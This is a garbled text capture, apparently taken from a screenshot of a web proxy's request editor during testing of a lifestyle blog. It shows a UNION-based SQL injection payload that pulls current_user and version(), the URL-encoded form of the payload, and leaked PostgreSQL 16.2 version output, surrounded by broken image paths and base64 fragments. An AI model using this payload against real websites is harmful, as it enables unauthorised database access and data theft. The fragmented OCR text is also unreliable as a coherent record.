 "
64)
0.9,imag
/signed-
KN1cm5hb
3MTM3MTE
E"
Crop
Edit
postgres PostgreSQL 16.2, compiled by Visual C++ build 1937, 64-bit
Family , Food , Fashion , Fourever Edit
Add Your Story
%2cnull%20--%20%20%20
Decoded from: URL encoding
-2'union select null,current_user,version(),null,null,null,null,null,null --
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
It's empty in here
Add